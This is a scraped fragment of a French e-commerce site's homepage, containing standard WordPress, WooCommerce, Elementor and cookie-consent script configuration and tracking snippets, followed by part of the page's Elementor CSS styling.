<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" data-wp-strategy="defer"></script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https://sublimiss.fr/wp-admin/admin-ajax.php","ajaxNonce":"bf8bd6498c","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider","spinnerImageUrl":""}};
//# sourceURL=woolentor-quickview-js-extra
</script>
<script src="https://sublimiss.fr/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.3.1" id="woolentor-quickview-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Menu enfant","expandOf":"Menu enfant de","collapse":"Menu enfant","collapseOf":"Menu enfant de"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://sublimiss.fr/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.3.6" id="kadence-navigation-js" async></script>
<script src="https://sublimiss.fr/wp-content/themes/kadence/assets/js/shop-spinner.min.js?ver=1.3.6" id="kadence-shop-spinner-js" async></script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://sublimiss.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script src="https://sublimiss.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://sublimiss.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://sublimiss.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/sublimiss.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sublimiss.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sublimiss.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"70e6253c18"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":16,"title":"Accueil%20-%20Sublimiss","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://sublimiss.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://sublimiss.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://sublimiss.fr/wp-content/plugins/woolentor-addons/assets/js/jquery.countdown.min.js?ver=3.3.1" id="countdown-min-js"></script>
<script id="woolentor-widgets-scripts-js-extra">
var woolentor_addons = {"woolentorajaxurl":"https://sublimiss.fr/wp-admin/admin-ajax.php","ajax_nonce":"2466c7be48"};
//# sourceURL=woolentor-widgets-scripts-js-extra
</script>
<script src="https://sublimiss.fr/wp-content/plugins/woolentor-addons/assets/js/woolentor-widgets-active.js?ver=3.3.1" id="woolentor-widgets-scripts-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"30","version":"7.4.3","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://sublimiss.fr/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://sublimiss.fr/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=30","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies ","url":"https://sublimiss.fr/politique-de-cookies-ue/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://sublimiss.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1763328017" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		
			function ensure_complianz_is_loaded() {
				let timeout = 30000000; // 30 seconds
				let start = Date.now();
				return new Promise(wait_for_complianz);

				function wait_for_complianz(resolve, reject) {
					if (window.cmplz_get_cookie) // if complianz is loaded, resolve the promise
						resolve(window.cmplz_get_cookie);
					else if (timeout && (Date.now() - start) >= timeout)
						reject(new Error("timeout"));
					else
						setTimeout(wait_for_complianz.bind(this, resolve, reject), 30);
				}
			}

			// This runs the promise code
			ensure_complianz_is_loaded().then(function(){

							  		// cookieless tracking is disabled
					document.addEventListener("cmplz_cookie_warning_loaded", function(consentData) {
						let region = consentData.detail;
						if (region !== 'uk') {
							let scriptElements = document.querySelectorAll('script[data-service="burst"]');
							scriptElements.forEach(obj => {
								if (obj.classList.contains('cmplz-activated') || obj.getAttribute('type') === 'text/javascript') {
									return;
								}
								obj.classList.add('cmplz-activated');
								let src = obj.getAttribute('src');
								if (src) {
									obj.setAttribute('type', 'text/javascript');
									cmplz_run_script(src, 'statistics', 'src');
									obj.parentNode.removeChild(obj);
								}
							});
						}
					});
					document.addEventListener("cmplz_run_after_all_scripts", cmplz_burst_fire_domContentLoadedEvent);

					function cmplz_burst_fire_domContentLoadedEvent() {
						let event = new CustomEvent('burst_fire_hit');
						document.dispatchEvent(event);
					}
							});
		
		
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b4f78180f0246cf4bd0281f7b76552f3","fragment_name":"wc_fragments_b4f78180f0246cf4bd0281f7b76552f3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://sublimiss.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sublimiss.fr\/wp-admin\/admin-ajax.php","nonce":"28cc629424","urls":{"assets":"https:\/\/sublimiss.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sublimiss.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/sublimiss.fr\/panier\/","checkout_page_url":"https:\/\/sublimiss.fr\/verification\/","fragments_nonce":"929e242375"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sublimiss.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://sublimiss.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://sublimiss.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sublimiss.fr/wp-includes/js/wp-emoji-release.min.js?ver=3d60899e1765238b53f0869faea11f3d"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sublimiss.fr/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script>	<div id="search-drawer" aria-modal="true" role="dialog" aria-label="Rechercher" class="popup-drawer popup-drawer-layout-fullwidth" data-drawer-target-string="#search-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#search-drawer"></div>
		<div class="drawer-inner">
			<div class="drawer-header">
				<button class="search-toggle-close drawer-toggle" aria-label="Fermer la recherche"  data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" data-set-focus=".search-toggle-open"
							>
					<span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Fermer le menu</title><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span>				</button>
			</div>
			<div class="drawer-content">
				<form role="search" method="get" class="woocommerce-product-search" action="https://sublimiss.fr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Recherche pour :</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Recherche de produits…" value="" name="s" />
	<button type="submit" value="Recherche" class="">Recherche</button>
	<input type="hidden" name="post_type" value="product" />
<div class="kadence-search-icon-wrap"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Rechercher</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></div></form>
			</div>
		</div>
	</div>
	<!-- WooCommerce JavaScript -->
<script data-service="facebook" data-category="marketing" type="text/plain">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_1-10.4.3-3.5.12', '791319935946783');
fbq('track', 'PageView', {
    "source": "woocommerce_1",
    "version": "10.4.3",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "b914af36-1ffc-43a2-b9cd-fe56df64fda9"
});
 });
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sublimiss.fr/wp-content/uploads/elementor/css/post-16.css?ver=1768412164
body_size: 3405
content:
.elementor-16 .elementor-element.elementor-element-547a792 > .elementor-container{min-height:500px;}.elementor-16 .elementor-element.elementor-element-547a792 .elementor-background-slideshow__slide__image{background-size:cover;background-position:center center;}.elementor-16 .elementor-element.elementor-element-547a792{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-547a792 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-16 .elementor-element.elementor-element-1b3c1cf.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-16 .elementor-element.elementor-element-1b3c1cf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-16 .elementor-element.elementor-element-1b3c1cf.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-16 .elementor-element.elementor-element-1b3c1cf .elementor-background-slideshow__slide__image{background-size:cover;background-position:center right;}.elementor-16 .elementor-element.elementor-element-1b3c1cf > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-1b3c1cf > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16 .elementor-element.elementor-element-8f378ad > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-16 .elementor-element.elementor-element-8f378ad{margin-top:0px;margin-bottom:0px;padding:0px 0px 60px 0px;}.elementor-16 .elementor-element.elementor-element-f5cc7f7 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-f5cc7f7{text-align:start;}.elementor-16 .elementor-element.elementor-element-f5cc7f7 .elementor-heading-title{font-size:60px;line-height:1.2em;color:#B27F8F;}.elementor-16 .elementor-element.elementor-element-8242f85 .elementor-button{background-color:#B27F8F;font-weight:500;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 20px 22px -15px rgba(0, 0, 0, 0.45098039215686275);padding:18px 18px 18px 18px;}.elementor-16 .elementor-element.elementor-element-8242f85 .elementor-button:hover, .elementor-16 .elementor-element.elementor-element-8242f85 .elementor-button:focus{background-color:var( --e-global-color-kadence2 );}.elementor-16 .elementor-element.elementor-element-8242f85{width:auto;max-width:auto;}.elementor-16 .elementor-element.elementor-element-8242f85 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-876b64e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:30px;}.elementor-16 .elementor-element.elementor-element-876b64e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16 .elementor-element.elementor-element-2eb7828.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-16 .elementor-element.elementor-element-2eb7828 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#0000000A;}.elementor-16 .elementor-element.elementor-element-d06a305{width:auto;max-width:auto;}.elementor-16 .elementor-element.elementor-element-d06a305 .elementor-image-box-wrapper{text-align:start;}.elementor-16 .elementor-element.elementor-element-d06a305.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-16 .elementor-element.elementor-element-d06a305.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-16 .elementor-element.elementor-element-d06a305.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-16 .elementor-element.elementor-element-d06a305 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-16 .elementor-element.elementor-element-d06a305 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-16 .elementor-element.elementor-element-d06a305 .elementor-image-box-title{font-size:14px;font-weight:600;color:var( --e-global-color-kadence3 );}.elementor-16 .elementor-element.elementor-element-d06a305 .elementor-image-box-description{font-size:12px;font-weight:400;line-height:1.9em;color:var( --e-global-color-kadence6 );}.elementor-16 .elementor-element.elementor-element-48c3cf2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-16 .elementor-element.elementor-element-48c3cf2 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#0000000A;}.elementor-16 .elementor-element.elementor-element-a315624{width:auto;max-width:auto;}.elementor-16 .elementor-element.elementor-element-a315624 .elementor-image-box-wrapper{text-align:start;}.elementor-16 .elementor-element.elementor-element-a315624.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-16 .elementor-element.elementor-element-a315624.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-16 .elementor-element.elementor-element-a315624.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-16 .elementor-element.elementor-element-a315624 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-16 .elementor-element.elementor-element-a315624 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-16 .elementor-element.elementor-element-a315624 .elementor-image-box-title{font-size:14px;font-weight:600;color:var( --e-global-color-kadence3 );}.elementor-16 .elementor-element.elementor-element-a315624 .elementor-image-box-description{font-size:12px;font-weight:400;line-height:1.9em;color:var( --e-global-color-kadence6 );}.elementor-16 .elementor-element.elementor-element-2170bcc.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-16 .elementor-element.elementor-element-2170bcc > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#0000000A;}.elementor-16 .elementor-element.elementor-element-3b34fb5{width:var( --container-widget-width, 100.758% );max-width:100.758%;--container-widget-width:100.758%;--container-widget-flex-grow:0;}.elementor-16 .elementor-element.elementor-element-3b34fb5 .elementor-image-box-wrapper{text-align:start;}.elementor-16 .elementor-element.elementor-element-3b34fb5 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-16 .elementor-element.elementor-element-3b34fb5 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-16 .elementor-element.elementor-element-3b34fb5 .elementor-image-box-title{font-size:14px;font-weight:600;color:var( --e-global-color-kadence3 );}.elementor-16 